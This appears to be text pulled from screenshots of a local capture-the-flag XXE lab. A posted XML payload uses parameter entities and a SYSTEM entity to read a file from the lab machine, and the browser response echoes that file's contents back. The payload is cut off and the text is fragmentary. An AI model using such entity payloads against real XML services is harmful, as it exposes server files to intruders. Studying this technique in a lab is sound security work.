 Load URL
http://localhost/ctf/xxe/xml1.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE name [
<!ENTITY % start "<![CDATA[">
<!ENTITY % roujiji SYSTEM "file:///d:/xmapp/htdocs/ctf/xxe/234.txt">
#include using namespce std; int main(){ cout<<"hello!"<
234.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
#include<iostream>
using namespce std;
int main(){
cout<<"hello!"<<endl;
return 0;
}
性能 内存 网络 存储
WS 其他 禁用缓存
消息头
响应载荷
1 #include<iostream>
2 using namespce std;
3 int main(){
4 cout<<"hello!"<<endl;
5 return 0;
6 }